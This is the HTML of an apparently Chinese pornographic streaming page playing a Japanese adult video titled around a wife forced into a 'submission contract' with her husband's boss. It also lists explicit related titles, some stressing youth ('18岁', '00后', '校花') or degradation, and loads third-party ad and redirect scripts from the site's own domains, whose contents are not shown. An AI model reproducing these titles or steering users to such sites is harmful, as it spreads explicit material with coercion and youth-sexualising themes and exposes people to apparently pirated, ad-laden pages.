

--- FILE ---
content_type: text/html
request_url: http://478mm.com/play/index44836-0-0.html
body_size: 4211
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=44836;var seaplaylink="/play/index44836-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            人妻秘书的秘蜜 被迫签下和丈夫上司的服从契约书 星宫一花 SSIS-622-C.
        </title>
        <meta name="keywords" content="人妻秘书的秘蜜 被迫签下和丈夫上司的服从契约书 星宫一花 SSIS-622-C." />
        <meta name="description" content="人妻秘书的秘蜜 被迫签下和丈夫上司的服从契约书 星宫一花 SSIS-622-C." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;人妻秘书的秘蜜 被迫签下和丈夫上司的服从契约书 星宫一花 SSIS-622-C.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250411/ZqGOxhMR/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250411/ZqGOxhMR/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250411/ZqGOxhMR/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc92c63c017243998353b98e3ecea8f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>